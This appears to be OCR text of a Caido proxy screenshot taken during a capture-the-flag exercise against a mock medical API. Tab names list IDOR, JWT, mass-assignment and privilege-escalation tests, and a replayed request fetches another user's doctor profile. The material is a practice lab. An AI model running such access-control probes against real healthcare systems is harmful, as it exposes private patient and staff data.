 Caido
CAIDO
Options
Forwarding
Environment
new
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
+
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
61
62
63
64
65
66
67
68
69
?
https://s9slse0c0at1.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 GET /api/medical/profile/10010 HTTP/1.1
2 Host: s9slse0c0at1.ctfhub.io
3 Connection: keep-alive
4 Content-Length: 43
5 sec-ch-ua-platform: "Windows"
6 Authorization:
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
8 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
9 Content-Type: application/json
10 sec-ch-ua-mobile: ?0
11 Accept: */*
12 Sec-GPC: 1
13 Origin: https://s9slse0c0at1.ctfhub.io
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Server: nginx/1.30.7
3 Date: Wed, 25 Nov 2026 08:33:57 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 380
8
9 {
"id": 10010,
"first_name": "Michael",
"last_name": "Smith",
"email": "dr.smith@sunrise.med",
"phone": null,
"role": "doctor",
"org_id": "a3f8c2d1-7b4e-4a91-bc03-9d1f6e8a5c20",
"status": "active",
"bio": "Board certified family medicine physician. 15 years experience.",
"allergies": null,
561 bytes | 1754ms
Update available
Commands
Logs
Convert
Send Feedback